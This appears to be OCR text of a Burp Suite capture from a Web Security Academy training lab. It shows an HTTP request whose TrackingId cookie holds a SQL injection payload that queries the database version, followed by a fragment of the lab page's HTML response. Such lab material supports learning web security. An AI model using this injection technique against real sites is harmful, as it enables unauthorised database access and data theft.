 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' UNION SELECT @@version--; session=
5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
41 <section class="maincontainer"
42 <div class="container">
43 <header class="navigation-
44 <section class="top-link
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>